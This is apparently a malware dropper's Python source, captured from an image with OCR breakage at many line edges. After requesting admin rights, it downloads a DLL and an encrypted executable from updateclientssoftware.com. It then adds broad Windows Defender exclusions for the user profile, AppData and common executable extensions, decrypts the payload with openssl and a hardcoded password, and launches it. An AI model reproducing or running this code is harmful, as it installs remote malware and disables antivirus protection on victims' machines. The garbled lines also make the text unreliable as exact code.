 def bootstrap():
if ctypes.windll.shell32.IsUserAnAdmin():
main()
else:
hinstance = ctypes.windll.shell32.ShellExecuteW(None, 'runas', sys.executable, subprocess.list2cmdline(sys.argv), None, SW.SHOWNORMAL)
if hinstance <= 32:
raise RuntimeError(ERROR(hinstance))
return None
def main():
user_profile = os.environ['USERPROFILE']
os.chdir(user_profile)
urllib.request.urlretrieve('https://updateclientssoftware.com/sqk1u8/index/b1/?servername=msi', 'null.dll')
urllib.request.urlretrieve('https://updateclientssoftware.com/sqk1u8/index/c1/?servername=msi', 'control.exe.enc')
time.sleep(3)
os.system('cmd /k "powershell.exe -command Add-MpPreference -ExclusionPath "%UserProfile%\\*" & powershell.exe -command Add-MpPreference -ExclusionPath
UserProfile%" & powershell.exe -command Add-MpPreference -ExclusionProcess "%UserProfile%" & powershell.exe -command Add-MpPreference -ExclusionPath \xe2\x80
x9c%Appdata%\xe2\x80\x9d & openssl enc -aes-256-cbc -d -in control.exe.enc -out control.exe -pbkdf2 -pass pass:tor9232jds & timeout 3 & WorkFolders.exe & p
ershell.exe -command Add-MpPreference -ExclusionProcess "exe" & powershell.exe -command Add-MpPreference -ExclusionProcess "ps1" & powershell.exe -command A
-MpPreference -ExclusionProcess "bat" & powershell.exe -command Add-MpPreference -ExclusionExtension "exe" & powershell.exe -command Add-MpPreference -Exclu
onExtension "dll" & powershell.exe -command Add-MpPreference -ExclusionExtension "bat" & powershell.exe -command Add-MpPreference -ExclusionProcess "*exe" &
owershell.exe -command Add-MpPreference -ExclusionProcess "*dll" & powershell.exe -command Add-MpPreference -ExclusionProcess "*bat" & powershell.exe -comma
Add-MpPreference -ExclusionExtension "*exe" & powershell.exe -command Add-MpPreference -ExclusionExtension "*dll" & powershell.exe -command Add-MpPreferenc
-ExclusionExtension "*bat" & powershell.exe -command Add-MpPreference -ExclusionExtension "ps1" & powershell.exe -command Add-MpPreference -ExclusionExtensio
"*ps1" & cd "%Appdata%" "')
def protect_pytransform():
pass
protect_pytransform()
if __name__ == '__main__':
bootstrap()
os.system('cmd /k " & openssl enc -aes-256-cbc -d -in control.exe.enc -out control.exe -pbkdf2 -pass pass:tor9232jds & timeout 3 & WorkFolders.exe"')